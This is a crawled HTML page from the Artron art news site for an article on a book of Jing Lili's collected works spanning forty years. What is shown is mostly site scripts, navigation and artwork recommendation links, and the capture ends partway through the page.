

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230323/n1119799.html
body_size: 22351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230323/n1119799.html" />
    <title>醇于艺者，仁者也 。 《景丽莉作品集》呈现艺术家四十年创作轨迹_艺术家提供_雅昌新闻</title>
    <meta name="description" content="醇于艺者，仁者也 。 《景丽莉作品集》呈现艺术家四十年创作轨迹"/>
    <meta name="keywords" content="景丽莉作品集"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230323/n1119799.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1119799,
                            "title": "醇于艺者，仁者也 。 《景丽莉作品集》呈现艺术家四十年创作轨迹",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1119799&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1119799&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1119799"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1119799.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1119799                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1119799   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2023-03-27 10:16:15</span><a target="_blank"
                                                                            href="/20230327/n1119871.html">《景丽莉作品集》呈现艺术家四十年创作轨迹</a>
                    </li>
                                        <li><span class="time">2023-03-23 14:01:32</span><a target="_blank"
                                                                            href="/20230323/n1119799.html">醇于艺者，仁者也 。 《景丽莉作品集》呈现艺术家四十年创作轨迹</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
